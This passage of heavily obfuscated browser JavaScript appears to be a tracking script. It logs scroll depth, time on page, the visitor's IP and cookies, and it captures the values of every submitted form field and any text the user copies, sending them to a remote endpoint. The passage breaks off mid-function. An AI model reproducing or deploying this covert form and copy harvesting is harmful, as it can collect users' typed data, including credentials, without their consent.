_0xdac8d3[_0x16785d(0xee,'KonQ')](_0x432358,_0xdac8d3['UbEYy'])&&(_0x4ac069=_0x2ab745);}}}_0xdac8d3[_0x16785d(0x2ee,'YLf@')](_0x118a6e[_0x16785d(0x3c4,'lkl[')],'')&&_0x2ccdf1&&(await _0xdac8d3[_0x16785d(0x9ed,'KZzL')](sb_5zp4kVzOJn),_0x118a6e['sessionId']=_0xdac8d3[_0x16785d(0x2fd,'ralU')](sb_Om9HZVljMX,_0xdac8d3[_0x16785d(0x6ae,'8h[3')]));const _0x5d76c8=_0xdac8d3['aIkOq'](sb_Om9HZVljMX,_0xdac8d3[_0x16785d(0x788,'^G56')]);if(_0xdac8d3['KaUuR'](_0x2ccdf1,'')&&!_0x5d76c8){let _0x19282f=JSON[_0x16785d(0x4c8,'KZzL')](localStorage[_0x16785d(0xb90,'wr8H')](_0xdac8d3[_0x16785d(0x9e0,'yIiH')]))||[];_0x19282f[_0x16785d(0x637,'lkl[')](_0x118a6e),localStorage['setItem'](_0xdac8d3[_0x16785d(0x9e0,'yIiH')],JSON[_0x16785d(0x238,'8h[3')](_0x19282f));}else{const _0x83c0ac=_0xdac8d3[_0x16785d(0x2be,'7bT#')](sb_Om9HZVljMX,_0x16785d(0x48b,'Tmel')+'ent');if(!_0x83c0ac){if(sbWebsocket&&_0xdac8d3[_0x16785d(0x45d,'oiGy')](sbWebsocket[_0x16785d(0x8a0,'68ib')],0x1))sbWebsocket[_0x16785d(0xa06,'R0]A')](JSON[_0x16785d(0x172,'NVQU')](_0x118a6e));else{const _0x2aeceb=new XMLHttpRequest();_0x2aeceb[_0x16785d(0x6a9,'HRK7')](_0xdac8d3[_0x16785d(0x88c,'K#9#')],sbUrl),_0x2aeceb[_0x16785d(0xb63,'NVQU')+_0x16785d(0xa4f,'3yg9')](_0xdac8d3[_0x16785d(0x954,'IU(I')],_0xdac8d3['axJKg']),_0x2aeceb['send'](JSON[_0x16785d(0x2f3,'i67s')](_0x118a6e));}}}}function sb_wCE5OAkb2g(_0x378057){const _0x3c0876={'xteoV':function(_0x17b408,_0x1c5031){return _0x17b408(_0x1c5031);}};_0x3c0876['xteoV'](sb_VK5StDnC5G,{'event':_0x378057});}function sb_cEwE0lqZLv(_0x30a4ea){const _0x2f5ef7=_0xc3faa8,_0x253b6f={'kZeGI':function(_0x3b6384){return _0x3b6384();},'seFcx':function(_0x259159,_0x342045){return _0x259159==_0x342045;},'tLdjA':function(_0x2ed80f,_0x23f237){return _0x2ed80f+_0x23f237;},'XqAbC':_0x2f5ef7(0xd5e,'YLf@')+_0x2f5ef7(0xfe,'UO2z')+_0x2f5ef7(0xd01,'IU(I')+_0x2f5ef7(0xbcf,'NVQU')+'path=/;Dom'+_0x2f5ef7(0x753,'9bq$'),'jEAeG':function(_0x71d537,_0x421df5){return _0x71d537+_0x421df5;},'Lyvyq':function(_0x53a931,_0x16e167){return _0x53a931+_0x16e167;},'MVTEv':function(_0x1f0b45,_0x2bb28a){return _0x1f0b45-_0x2bb28a;},'XxXLw':function(_0x106410,_0x45e1db){return _0x106410>_0x45e1db;},'YBRro':function(_0x12248f,_0x5338d0){return _0x12248f+_0x5338d0;},'oGhis':function(_0x210537,_0x4641e9){return _0x210537+_0x4641e9;},'KJSLs':function(_0x59bcf5,_0x18cb9){return _0x59bcf5*_0x18cb9;},'kMnMJ':function(_0x106216,_0x151cd5){return _0x106216*_0x151cd5;},'WbHcz':function(_0x509a60,_0x12bee5){return _0x509a60*_0x12bee5;},'rNUSw':function(_0x3a1312,_0x356ca8){return _0x3a1312+_0x356ca8;},'ctwVc':function(_0x4da3b1,_0x3a3d1f){return _0x4da3b1*_0x3a3d1f;},'PSQuq':function(_0x1412fa,_0x5ad17b){return _0x1412fa/_0x5ad17b;},'HPmTS':function(_0x133385,_0x4fe76f){return _0x133385-_0x4fe76f;},'OPFXk':function(_0x23c841,_0x48902b){return _0x23c841!==_0x48902b;},'naISz':'BQldc','OCvCG':function(_0x1f3643,_0x47ffff){return _0x1f3643!=_0x47ffff;},'XbtnC':_0x2f5ef7(0x531,'R0]A'),'NbApu':function(_0x4b4151,_0x13a831){return _0x4b4151>=_0x13a831;},'pwxgn':function(_0x41160c,_0x85fc99){return _0x41160c<_0x85fc99;},'SnEhs':function(_0x1b1c15,_0x4707f8){return _0x1b1c15===_0x4707f8;},'RrVHZ':'gkdIe','ftGzJ':function(_0x2e55d6,_0x3978fd){return _0x2e55d6!=_0x3978fd;},'Qnqxg':function(_0x56d0a8,_0x197516){return _0x56d0a8==_0x197516;},'EtTdO':function(_0x36d80e,_0x2a0e37){return _0x36d80e!=_0x2a0e37;},'OFlWe':_0x2f5ef7(0xf3,'7bT#')+'TH'},_0x50fa59=_0x253b6f[_0x2f5ef7(0x77e,'sIRk')](_0x253b6f[_0x2f5ef7(0xc8b,'yIiH')](window[_0x2f5ef7(0x728,'7uJQ')],_0x253b6f['HPmTS'](document[_0x2f5ef7(0x552,'IU(I')+_0x2f5ef7(0x136,'yIiH')](_0x2f5ef7(0x93d,'CC^#'))[0x0][_0x2f5ef7(0xda9,'(P]d')+'ht'],window[_0x2f5ef7(0x9b4,'(P]d')+'t'])),0x64);let _0x1f0135=![];if(_0x50fa59>=0x19&&_0x50fa59<0x32){if(_0x253b6f['OPFXk'](_0x253b6f[_0x2f5ef7(0x923,'&o8Q')],_0x2f5ef7(0x636,'7bT#')))_0x253b6f[_0x2f5ef7(0xa01,'KonQ')](_0x651263),_0x269980();else{if(_0x253b6f[_0x2f5ef7(0x93a,'8h[3')](scrollPercentSb['toString']()[_0x2f5ef7(0x909,'9bq$')](0x0,0x2),0x19)){if(_0x253b6f[_0x2f5ef7(0xa89,'$CoS')]==='HOcvK'){const _0x18ba83=_0x3b7df1[_0x2f5ef7(0xcf8,'Jp(L')][_0x2f5ef7(0xea,'Sk%)')],_0x3e3b03=_0x18ba83[_0x2f5ef7(0x168,'sMUp')](0x0,0x4);let _0x543712=_0x18ba83;_0x253b6f['seFcx'](_0x3e3b03,_0x2f5ef7(0x5da,'yIiH'))&&(_0x543712=_0x18ba83['substring'](0x4,_0x18ba83[_0x2f5ef7(0xa31,'PWe8')]));const _0x3e772d=_0x543712[_0x2f5ef7(0xd9a,'p3Gx')]('.');_0x1e7411['cookie']=_0x253b6f['tLdjA'](_0x253b6f[_0x2f5ef7(0xfa,'yIiH')](_0x1214f6,_0x253b6f['XqAbC']),_0x18ba83),_0x26ed8c['cookie']=_0x253b6f['jEAeG'](_0x253b6f[_0x2f5ef7(0x348,'R0]A')](_0x5de514,_0x253b6f[_0x2f5ef7(0x318,'lkl[')]),_0x543712),_0x5340f9['cookie']=_0x253b6f[_0x2f5ef7(0xd84,'Jyc!')](_0x253b6f[_0x2f5ef7(0x33d,'$CoS')](_0x4b85ef,_0x253b6f[_0x2f5ef7(0x6a2,'yIiH')]),_0x3e772d[_0x253b6f['MVTEv'](_0x3e772d[_0x2f5ef7(0xcab,'Tmel')],0x2)]+'.'+_0x3e772d[_0x253b6f[_0x2f5ef7(0xa9e,'lkl[')](_0x3e772d[_0x2f5ef7(0x628,'Jyc!')],0x1)]),_0x253b6f[_0x2f5ef7(0x241,')Thj')](_0x3e772d[_0x2f5ef7(0xadb,'HRK7')],0x2)&&(_0x31d442['cookie']=_0x253b6f[_0x2f5ef7(0x18e,'z^zF')](_0xe75a20+_0x253b6f['XqAbC'],_0x3e772d[_0x3e772d[_0x2f5ef7(0x275,'8h[3')]-0x3]+'.'+_0x3e772d[_0x3e772d[_0x2f5ef7(0x3a0,'d#2$')]-0x2]+'.'+_0x3e772d[_0x3e772d[_0x2f5ef7(0x70d,'68ib')]-0x1])),_0xaf1150[_0x2f5ef7(0xbe0,'68ib')]=_0x253b6f[_0x2f5ef7(0x4c7,'9bq$')](_0x344317,'=;expires='+_0x2f5ef7(0xb2e,'i67s')+_0x2f5ef7(0x998,'R*%x')+_0x2f5ef7(0x7b3,'z^zF')+_0x2f5ef7(0x94a,'$lRs'));}else scrollPercentSb=0x19,_0x1f0135=!![];}}}else{if(_0x253b6f[_0x2f5ef7(0x9fe,'$CoS')](_0x50fa59,0x32)&&_0x253b6f[_0x2f5ef7(0xc58,'R*%x')](_0x50fa59,0x4b))_0x253b6f['SnEhs'](_0x253b6f[_0x2f5ef7(0x709,'9bq$')],_0x253b6f[_0x2f5ef7(0x128,'8h[3')])?_0x253b6f[_0x2f5ef7(0xc16,'PWe8')](scrollPercentSb['toString']()[_0x2f5ef7(0x916,'ralU')](0x0,0x2),0x32)&&(scrollPercentSb=0x32,_0x1f0135=!![]):_0x59d374(_0x4273eb,_0x3118ad);else{if(_0x50fa59>=0x4b&&_0x253b6f['pwxgn'](_0x50fa59,0x64)){if(_0x253b6f[_0x2f5ef7(0xaa4,'qzYt')]('uejsl',_0x2f5ef7(0x292,')Thj')))scrollPercentSb[_0x2f5ef7(0xbbc,'YLf@')]()[_0x2f5ef7(0xbd4,'kHID')](0x0,0x2)!=0x4b&&(scrollPercentSb=0x4b,_0x1f0135=!![]);else{const _0x427c75=_0x253b6f[_0x2f5ef7(0x400,'CC^#')](_0x253b6f[_0x2f5ef7(0xba7,'fUpD')](_0x253b6f[_0x2f5ef7(0xaf0,'fUpD')](_0x253b6f['kMnMJ'](_0x18f2e5,0x16d),0x18),0x3c),0x3c)*0x3e8,_0x2d2125=new _0x5e5423();_0x4b5572=_0x253b6f[_0x2f5ef7(0x135,'sIRk')](_0x2d2125[_0x2f5ef7(0x6ad,'d#2$')](),_0x427c75);}}else _0x253b6f[_0x2f5ef7(0x2d4,'i67s')](_0x50fa59,0x64)&&(_0x253b6f['EtTdO'](scrollPercentSb['toString']()[_0x2f5ef7(0x1c2,'Jp(L')](0x0,0x3),0x64)&&(scrollPercentSb=0x64,_0x1f0135=!![]));}}_0x1f0135&&(data00['event']=_0x253b6f[_0x2f5ef7(0xf2,'TUIc')],data00[_0x2f5ef7(0x12f,'i67s')]=scrollPercentSb+'%',sb_VK5StDnC5G({'event':_0x30a4ea}));}function sb_n5BqRbXA03(_0x19fe45){const _0x426bdb=_0xc3faa8,_0x3fd7e8={'ljavy':_0x426bdb(0xc56,'(P]d')};sbCountTime=new Date(),data00['event']=_0x3fd7e8['ljavy'],sb_VK5StDnC5G({'event':_0x19fe45});}function sb_71H6t74XDM(){const _0x17ea85=_0xc3faa8,_0x229774={'QXWog':function(_0x441179,_0x3661e1){return _0x441179(_0x3661e1);},'dQbnQ':function(_0x15ac6b,_0x4defb8){return _0x15ac6b(_0x4defb8);},'vzrYQ':_0x17ea85(0x936,'HRK7')+'d','bArtg':function(_0x3cb942,_0x4a0985){return _0x3cb942<_0x4a0985;},'LdTEJ':_0x17ea85(0xb62,'$CoS'),'BIVTm':function(_0x2787e5,_0x151d2d){return _0x2787e5===_0x151d2d;},'nUhcZ':_0x17ea85(0xba3,'mOzE'),'SqWVv':_0x17ea85(0x313,'sMUp'),'uqZwO':function(_0x5bd6fa,_0x1b34fe){return _0x5bd6fa+_0x1b34fe;},'vPdLK':function(_0x19c283,_0x37e5e7){return _0x19c283+_0x37e5e7;},'wjOBp':_0x17ea85(0x11c,'d#2$')+_0x17ea85(0x7a9,'p3Gx'),'BCbLw':function(_0x25c7f7,_0x35a5d3){return _0x25c7f7+_0x35a5d3;},'HGlxq':_0x17ea85(0x69d,'lkl[')+'Id='},_0x5769cb=_0x229774[_0x17ea85(0xbf,'IU(I')](sb_Om9HZVljMX,_0x229774[_0x17ea85(0xd0d,'YLf@')]);let _0x4de35a=document[_0x17ea85(0x12b,'68ib')+_0x17ea85(0xc0f,'Sk%)')]('a');if(_0x5769cb)for(let _0x5148f9=0x0;_0x229774[_0x17ea85(0x8e7,'sIRk')](_0x5148f9,_0x4de35a[_0x17ea85(0x79c,'7uJQ')]);_0x5148f9++){let _0x51bc7f=_0x4de35a[_0x5148f9],_0x1f0e12=_0x51bc7f[_0x17ea85(0x675,'sIRk')+'te'](_0x17ea85(0x929,'NVQU'));_0x1f0e12&&_0x1f0e12[_0x17ea85(0x2f2,'5e4Y')](_0x229774[_0x17ea85(0x68d,'7uJQ')])&&!_0x1f0e12[_0x17ea85(0xc2b,'z^zF')](_0x229774['vzrYQ'])&&(_0x229774['BIVTm'](_0x229774[_0x17ea85(0x16c,'z^zF')],'WYoyB')?_0x229774['QXWog'](_0x25f58a,_0xdfc4c5):!_0x1f0e12[_0x17ea85(0xb39,'Njtm')]('?')?_0x51bc7f[_0x17ea85(0x276,'PWe8')+'te'](_0x229774[_0x17ea85(0x932,'9bq$')],_0x229774[_0x17ea85(0xa42,'kHID')](_0x229774[_0x17ea85(0x6af,'R0]A')](_0x1f0e12,_0x229774['wjOBp']),_0x5769cb)):_0x51bc7f[_0x17ea85(0x147,'Jp(L')+'te'](_0x229774[_0x17ea85(0xa1e,'7uJQ')],_0x229774[_0x17ea85(0xa05,'Jyc!')](_0x1f0e12,_0x229774[_0x17ea85(0x8b9,')Thj')])+_0x5769cb));}}async function sb_zSdV4jONdG(){const _0x8b6e60=_0xc3faa8,_0x4c42cc={'OFreF':function(_0x3aad56,_0x5e6d15){return _0x3aad56(_0x5e6d15);},'Uyxvk':'https://ap'+_0x8b6e60(0x8dd,'Sk%)')+_0x8b6e60(0x4a1,'(P]d')+_0x8b6e60(0x563,'^G56')},_0x1af808=await _0x4c42cc['OFreF'](fetch,_0x4c42cc[_0x8b6e60(0x98f,'7uJQ')]),_0x3c81ae=await _0x1af808[_0x8b6e60(0xd82,'i67s')]();ipSb=_0x3c81ae['ip']||null;}function sb_gpWGXRKBB0(_0x15a268){const _0x1076dd=_0xc3faa8,_0xe2a5ff={'gkRaa':function(_0x36613c,_0x501c42){return _0x36613c(_0x501c42);}};data00[_0x1076dd(0x4da,'$CoS')]=_0x1076dd(0x2db,'lkl[')+'A',_0xe2a5ff[_0x1076dd(0xb45,'TUIc')](sb_VK5StDnC5G,{'event':_0x15a268});}function sb_gz9iHNUvsf(_0x332367){sbCountTime=new Date();}function sb_UJACauJz6S(_0x55a735){const _0x10a9aa={'ZgrFb':function(_0x522792){return _0x522792();}};sbDurationPage+=_0x10a9aa['ZgrFb'](sb_pXEoPSGyAJ);}function sb_GRZBtwjNYq(_0x17633a){const _0x4202ec=_0xc3faa8,_0x4ab063={'hpeot':function(_0x3a9407,_0x4b0bce){return _0x3a9407==_0x4b0bce;},'gIDqi':function(_0x429381,_0x48e54a){return _0x429381-_0x48e54a;},'HDQMU':function(_0x19d201,_0x5079ee){return _0x19d201===_0x5079ee;},'qofdA':_0x4202ec(0x4f3,'Jp(L'),'SDyny':function(_0x3aeb9f,_0x484726){return _0x3aeb9f-_0x484726;},'FitDl':_0x4202ec(0x356,'wr8H'),'IQXbU':function(_0x5860bb,_0x21f649){return _0x5860bb(_0x21f649);},'cNgYh':function(_0xc3ea32){return _0xc3ea32();}},_0x5bc978=window[_0x4202ec(0x64a,'$CoS')]['href'][_0x4202ec(0xbb1,'z^zF')]('?');let _0x28583d=_0x5bc978[0x0];_0x4ab063['hpeot'](_0x28583d[_0x4202ec(0xcdb,'TUIc')](_0x4ab063[_0x4202ec(0x431,'7uJQ')](_0x28583d[_0x4202ec(0xadb,'HRK7')],0x1),_0x28583d[_0x4202ec(0x18f,'fUpD')]),'/')&&(_0x4ab063[_0x4202ec(0x51c,'&o8Q')](_0x4ab063[_0x4202ec(0xb8f,'qzYt')],_0x4202ec(0xc2a,'TUIc'))?_0x28583d=_0x28583d[_0x4202ec(0xa7c,'fUpD')](0x0,_0x4ab063['SDyny'](_0x28583d[_0x4202ec(0x319,'K#9#')],0x1)):_0x4d0008=_0x2cb400(_0x5e7e28[0x1]));data00[_0x4202ec(0xadc,'KonQ')]=_0x4ab063[_0x4202ec(0x827,'PWe8')],data00[_0x4202ec(0xcca,'HRK7')]=_0x28583d,sb_VK5StDnC5G({'event':_0x17633a}),_0x4ab063[_0x4202ec(0x25e,'Njtm')](sb_wZI6dYpA9S,_0x17633a);let _0x3e3b36=_0x4202ec(0xc59,'CC^#');const _0x5abdcc=sb_Om9HZVljMX(_0x3e3b36);!_0x5abdcc&&_0x4ab063[_0x4202ec(0x1e0,'IU(I')](sb_XgKLv5NvGm);}function sb_XgKLv5NvGm(){const _0x31bf8e=_0xc3faa8,_0x556855={'YGoIt':function(_0x4b7dad,_0x2ab3e0,_0x86bc47){return _0x4b7dad(_0x2ab3e0,_0x86bc47);},'wDjgN':_0x31bf8e(0xc5,'R0]A'),'TCFvu':'cookie_lis'+'t'};let _0x5fdbfc=JSON[_0x31bf8e(0x116,'HRK7')](localStorage[_0x31bf8e(0xb90,'wr8H')](_0x31bf8e(0x26c,'^EGZ')+'t'))||[];_0x5fdbfc[_0x31bf8e(0x6aa,')Thj')](...trackingCookieList);const _0x1b3927=_0x556855['YGoIt'](sb_RvHUG9roAI,_0x5fdbfc,_0x556855['wDjgN']);localStorage[_0x31bf8e(0xae1,'Tmel')](_0x556855['TCFvu'],JSON[_0x31bf8e(0x3c3,'Jyc!')](_0x1b3927));}function sb_RvHUG9roAI(_0x47d4dc,_0x400242){const _0x53c560=new Set();return _0x47d4dc['filter'](_0x1a5bb0=>{const _0x28aeaf=_0xa065,_0x46cb0c=_0x1a5bb0[_0x400242];return _0x53c560[_0x28aeaf(0x2a7,'K#9#')](_0x46cb0c)?![]:_0x53c560[_0x28aeaf(0x393,'TUIc')](_0x46cb0c);});}function sb_wZI6dYpA9S(_0x50fae7){const _0x570900=_0xc3faa8,_0xf57b51={'lXkWn':function(_0x4df37a){return _0x4df37a();},'qvXeJ':function(_0x4db8f5,_0x24ba02){return _0x4db8f5(_0x24ba02);}};sbDurationPage+=_0xf57b51[_0x570900(0x940,')Thj')](sb_pXEoPSGyAJ),data00['event']=_0x570900(0xc39,'Jyc!')+'GE',data00[_0x570900(0x341,'YLf@')]=sbDurationPage['toString'](),_0xf57b51[_0x570900(0xae8,'IU(I')](sb_VK5StDnC5G,{'event':_0x50fae7});}function sb_pXEoPSGyAJ(){const _0x389c19=_0xc3faa8,_0x397dc7={'DCGEW':_0x389c19(0xc36,'&o8Q'),'fhKaq':function(_0x48f0f9,_0x124d63){return _0x48f0f9==_0x124d63;},'OuWBH':function(_0x50fe3c,_0x474de6){return _0x50fe3c===_0x474de6;},'XnYAK':'sfHPe'};_0x397dc7['fhKaq'](sbCountTime,'')&&(_0x397dc7[_0x389c19(0x57f,'TUIc')](_0x397dc7[_0x389c19(0x8de,'KonQ')],_0x397dc7[_0x389c19(0x27c,'fUpD')])?sbCountTime=new Date():(_0x4deb04[_0x389c19(0x67e,'3yg9')]=_0x397dc7[_0x389c19(0xa77,'&o8Q')],_0x57d202['value']=_0x4c1377));const _0xf903b4=Math[_0x389c19(0x931,'wr8H')]((new Date()-sbCountTime)/0x3e8);return _0xf903b4;}function sb_rtVYj7Hs0S(_0x45d7f1){const _0x35f898=_0xc3faa8,_0x24d315={'Kkvwq':function(_0x49df36,_0x39b88a){return _0x49df36>_0x39b88a;},'mQQNt':function(_0x22d369,_0x2d055c){return _0x22d369<_0x2d055c;},'ZgBhC':function(_0x1cb975,_0x43859b){return _0x1cb975==_0x43859b;},'DPuGL':_0x35f898(0xc61,'PWe8'),'QaycW':function(_0x2e08f0,_0x541425){return _0x2e08f0(_0x541425);}},_0x559122=[],_0x46e758=_0x45d7f1['target']?.[_0x35f898(0x575,'IU(I')]||null;let _0x2bfc12=null;if(_0x45d7f1[_0x35f898(0x31b,'9bq$')]&&_0x24d315[_0x35f898(0x92c,'$lRs')](_0x45d7f1[_0x35f898(0x3cb,'fUpD')][_0x35f898(0x737,'R*%x')][_0x35f898(0xc34,'5e4Y')],0x0))for(let _0x12c682=0x0;_0x24d315[_0x35f898(0x4f8,'yIiH')](_0x12c682,_0x45d7f1[_0x35f898(0x691,'NVQU')][_0x35f898(0x670,'$lRs')][_0x35f898(0x1cd,'z^zF')]);_0x12c682++){if(_0x45d7f1[_0x35f898(0x57d,'(P]d')][_0x35f898(0xa76,'R0]A')][_0x12c682][_0x35f898(0xc2e,'Jyc!')]){const _0x3daab7={'id':_0x45d7f1[_0x35f898(0x429,'oiGy')]['elements'][_0x12c682]['id']||'','class':_0x45d7f1[_0x35f898(0x25c,'ralU')][_0x35f898(0x3e3,'z^zF')][_0x12c682][_0x35f898(0x9b0,'z^zF')]||'','name':_0x45d7f1[_0x35f898(0xd40,'5e4Y')][_0x35f898(0x8af,'&o8Q')][_0x12c682][_0x35f898(0x5cd,'oiGy')]||'','value':_0x45d7f1['target']['elements'][_0x12c682][_0x35f898(0x59e,'Sk%)')]||''};_0x559122[_0x35f898(0x7d4,'KonQ')](_0x3daab7);}_0x24d315[_0x35f898(0x59b,'Jp(L')](_0x45d7f1[_0x35f898(0x218,'K#9#')]['elements'][_0x12c682][_0x35f898(0x158,'wr8H')],_0x24d315[_0x35f898(0xc12,'^EGZ')])&&(_0x2bfc12=_0x45d7f1[_0x35f898(0x6bf,'z^zF')][_0x35f898(0x836,'jLaR')][_0x12c682][_0x35f898(0x76d,'K#9#')]);}const _0x5cf2ab={'submitData':_0x559122,'actionSubmit':_0x46e758,'buttonName':_0x2bfc12};_0x24d315['QaycW'](sb_VK5StDnC5G,{'event':_0x45d7f1,'submitData':_0x5cf2ab});}function sb_QF9IyIVFt7(_0xc17b56){const _0x5cbf4d=_0xc3faa8,_0x37431b={'aJwST':function(_0x51d5bd,_0xb5a1e5){return _0x51d5bd(_0xb5a1e5);}};if(window['getSelecti'+'on']){const _0xcb9a46=window[_0x5cbf4d(0x815,'i67s')+'on']()[_0x5cbf4d(0x386,'oiGy')]();_0xcb9a46['trim']()!==''&&_0x37431b[_0x5cbf4d(0xbc9,'z^zF')](sb_VK5StDnC5G,{'event':_0xc17b56,'copyData':_0xcb9a46});}}async function sb_VK5StDnC5G({event:_0x21c233,submitData:_0x105aa1,copyData:_0x1fbdb7}){const _0x92b1d5=_0xc3faa8,_0x3de845={'MBLQK':function(_0x1b4106,_0xffcaf4){return _0x1b4106!=_0xffcaf4;},'qQibj':function(_0x14ce85,_0x41b03f){return _0x14ce85>_0x41b03f;},'BVkMw':function(_0x31fa40,_0x5e985b){return _0x31fa40*_0x5e985b;},'GAaXv':function(_0x2582f0,_0x22ec15){return _0x2582f0*_0x22ec15;},'sNcrn':function(_0x3f9271,_0x53813e){return _0x3f9271+_0x53813e;},'Ceygi':'notStoreEv'+_0x92b1d5(0xc5e,'KZzL'),'QCbCe':_0x92b1d5(0x2a3,'5e4Y'),'eNcpU':function(_0x4f15d2){return _0x4f15d2();},'gBSZq':_0x92b1d5(0x4cd,'Jp(L')+_0x92b1d5(0x37d,'Jyc!'),'xGkqL':'not_store','jXewT':function(_0x7f117f,_0x3a64fc){return _0x7f117f*_0x3a64fc;},'aOGmU':function(_0x18dfb8,_0x4fb4f8){return _0x18dfb8*_0x4fb4f8;},'pDojM':function(_0xef06c6,_0x4b71ae){return _0xef06c6*_0x4b71ae;},'JjpdT':function(_0x338270,_0x1bcaab){return _0x338270*_0x1bcaab;},'iKGbi':_0x92b1d5(0x7ba,'Njtm'),'jrmox':function(_0x1455b8,_0x995acb){return _0x1455b8+_0x995acb;},'Vzouk':function(_0x166d5d,_0x43ac22){return _0x166d5d+_0x43ac22;},'lFjHE':function(_0x19d375,_0x101d8b){return _0x19d375||_0x101d8b;},'gzTCR':_0x92b1d5(0x8e5,'&o8Q'),'cBdcj':function(_0x3bb6d3,_0x5efd97){return _0x3bb6d3*_0x5efd97;},'fNmYJ':function(_0x43830e,_0x16c817){return _0x43830e+_0x16c817;},'WwShS':function(_0x5bbfc9,_0x52ce13){return _0x5bbfc9<_0x52ce13;},'CkBQD':function(_0x245b1){return _0x245b1();},'MHHdM':function(_0x528672,_0x5470aa){return _0x528672(_0x5470aa);},'nkEwQ':_0x92b1d5(0x143,'Sk%)'),'MyaOT':function(_0x5c0015,_0x49111a){return _0x5c0015!=_0x49111a;},'GJIbo':function(_0x3d4421,_0x3b3d0f){return _0x3d4421|_0x3b3d0f;},'JaMls':function(_0x5ab9d5,_0x28fa44){return _0x5ab9d5*_0x28fa44;},'MiRgH':function(_0x357eca,_0x43fa9e){return _0x357eca==_0x43fa9e;},'wzdyE':function(_0x23fff1,_0x20aa5f){return _0x23fff1|_0x20aa5f;},'sixji':function(_0x45fbf2,_0x30ad7c){return _0x45fbf2&_0x30ad7c;},'anphw':function(_0x4e3c96,_0x167545){return _0x4e3c96(_0x167545);},'rtGIi':_0x92b1d5(0x5e1,'R0]A')+'s','UfDpL':function(_0x1f746a,_0x41081b){return _0x1f746a&&_0x41081b;},'qKAJJ':function(_0x172b7b,_0x32cbb0){return _0x172b7b!=_0x32cbb0;},'PkgFO':function(_0x56eb84,_0x213f79){return _0x56eb84+_0x213f79;},'chggj':function(_0x59b6ab,_0x3eb81f){return _0x59b6ab!==_0x3eb81f;},'fFDFE':'FWeKQ','TNVWy':'Dwxuw','Rrjex':function(_0x51cb91,_0x3f5dd3){return _0x51cb91&&_0x3f5dd3;},'iebjE':function(_0xc9c1e6,_0xe686a2){return _0xc9c1e6+_0xe686a2;},'JIPzL':function(_0x3c509d,_0xc8ff5c){return _0x3c509d+_0xc8ff5c;},'MnvEq':function(_0x513790,_0x21cdb3){return _0x513790!==_0x21cdb3;},'KjsdL':_0x92b1d5(0xc6e,'mLDD')+_0x92b1d5(0xbe,'wr8H')+_0x92b1d5(0x4d3,'Jp(L'),'lLeuP':function(_0x3f4e63,_0x49f49c){return _0x3f4e63==_0x49f49c;},'XUiaB':_0x92b1d5(0x419,'7bT#')+'d','qvLUW':_0x92b1d5(0x249,'Njtm')+'d','kLyEc':function(_0x5d06b4,_0x257d3c){return _0x5d06b4(_0x257d3c);},'CzXkz':function(_0xaa31f6,_0x1cb22d){return _0xaa31f6!==_0x1cb22d;},'OXggW':function(_0x558906,_0x79947a){return _0x558906===_0x79947a;},'QDmwY':_0x92b1d5(0xc8c,'YLf@')+'e','FgDpq':_0x92b1d5(0x76e,'NVQU'),'deGlp':_0x92b1d5(0x180,'$CoS'),'QBrne':_0x92b1d5(0xcd4,'yIiH'),'ZJALk':_0x92b1d5(0x63b,'lkl['),'lmSsA':_0x92b1d5(0xd9c,'KZzL'),'IKRLq':function(_0x8b2a67,_0x48f7c1){return _0x8b2a67===_0x48f7c1;},'cMxSC':_0x92b1d5(0xb43,'mLDD'),'kvtDm':'PfIBt','MvUcs':'mobile','wDXpp':_0x92b1d5(0xae3,'d#2$'),'feNeX':_0x92b1d5(0x2da,'CC^#'),'BTBWt':function(_0x2f091d,_0x2d6154){return _0x2f091d!=_0x2d6154;},'MnAcb':_0x92b1d5(0x382,'Sk%)'),'Utawb':_0x92b1d5(0x3ac,'NVQU'),'yRUss':_0x92b1d5(0x9cb,'7bT#'),'aUTCi':_0x92b1d5(0x499,'8h[3'),'qkZAS':_0x92b1d5(0xda1,'qzYt'),'Ypxse':function(_0x59a886,_0x5ad23b){return _0x59a886!=_0x5ad23b;},'yNVzl':_0x92b1d5(0xd99,'5e4Y'),'ApmAv':_0x92b1d5(0xa24,'8h[3'),'OIUJc':_0x92b1d5(0x5c6,'Njtm'),'mDqIu':function(_0x1acbc4,_0x13486f){return _0x1acbc4+_0x13486f;},'arjvY':_0x92b1d5(0x2af,'YLf@'),'UhOEx':function(_0x5083c6,_0x45a15d){return _0x5083c6===_0x45a15d;},'CHRLk':_0x92b1d5(0x977,'Njtm'),'ZXNPx':function(_0x8b1d65,_0x2ecbcd){return _0x8b1d65+_0x2ecbcd;},'IAIMG':_0x92b1d5(0x97f,'$CoS'),'xVoxJ':_0x92b1d5(0x4d5,'qzYt'),'PVtEH':'Android','HMPTK':_0x92b1d5(0x884,'UO2z'),'vpaXu':_0x92b1d5(0x53b,'ralU'),'YPkRX':_0x92b1d5(0x602,'kHID'),'pNbmU':_0x92b1d5(0x1d3,'^G56'),'smMFq':function(_0x13417f,_0x1460a6){return _0x13417f!=_0x1460a6;},'FpQpY':function(_0x1bc072,_0x2fc7c2){return _0x1bc072!=_0x2fc7c2;},'PhSbU':function(_0x5e0f8d,_0x47a78b){return _0x5e0f8d+_0x47a78b;},'xQvHw':_0x92b1d5(0xaeb,'^EGZ'),'DOLND':function(_0x3d1868,_0x2a0664){return _0x3d1868!=_0x2a0664;},'Bcwqa':function(_0x2c7a35,_0x241d35){return _0x2c7a35!=_0x241d35;},'zzthr':_0x92b1d5(0x2a4,'3yg9'),'cpxKp':function(_0x48de72,_0x3a0027){return _0x48de72==_0x3a0027;},'FvuSg':function(_0x531ea6,_0x2bdb37){return _0x531ea6<_0x2bdb37;},'WKExp':function(_0x4e33d9,_0x4fe5bc){return _0x4e33d9==_0x4fe5bc;},'KbsXT':_0x92b1d5(0xcf,')Thj'),'nMfwi':function(_0x38df44,_0x11e1a1){return _0x38df44>_0x11e1a1;},'sdWVd':function(_0x294c49,_0x5d1438){return _0x294c49<_0x5d1438;},'JKRIJ':function(_0x3f1061,_0x4785cc){return _0x3f1061==_0x4785cc;},'mpoEH':function(_0xd75c77,_0x5bea40){return _0xd75c77===_0x5bea40;},'aDBLL':_0x92b1d5(0x17b,'UO2z'),'Ggdsn':_0x92b1d5(0x24d,'Tmel'),'YCtaW':'1|2|4|3|0','VpqxF':_0x92b1d5(0x487,'sIRk'),'MepyV':function(_0x18dbc0,_0x24d1e7){return _0x18dbc0<_0x24d1e7;},'ErNmS':_0x92b1d5(0xc3d,'d#2$'),'rtiMD':function(_0x5095e6,_0x358bd6){return _0x5095e6+_0x358bd6;},'jZeUk':function(_0xc675fe,_0x4f6cda){return _0xc675fe+_0x4f6cda;},'qLnWC':function(_0x3888ef,_0x36fbd7){return 